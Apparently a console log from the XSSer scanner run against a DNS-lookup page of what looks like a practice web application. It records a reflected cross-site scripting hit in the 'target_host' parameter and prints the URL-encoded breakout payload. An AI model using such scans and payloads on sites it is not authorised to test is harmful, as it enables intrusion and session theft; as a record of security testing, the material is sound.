 [*] Trying:
http://192.131.167.3/index.php?page=dns-lookup.php (POST: target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS)
---------------------------------------------
[+] Vulnerable(s):
[IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
---------------------------------------------
=============================================
[*] Injection(s) Results:
=============================================
[ FOUND! ] -> [ 7253425ea35c49f150d2b3a326621d96 ] : [ target_host ] -> [ ">PAYLOAD ]
==================================================
Mosquito(es) landed!
==================================================
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.131.167.3/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 7253425ea35c49f150d2b3a326621d96
[*] Payload: target_host=%22%3E7253425ea35c49f150d2b3a326621d96&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND!
--------------------------------------------------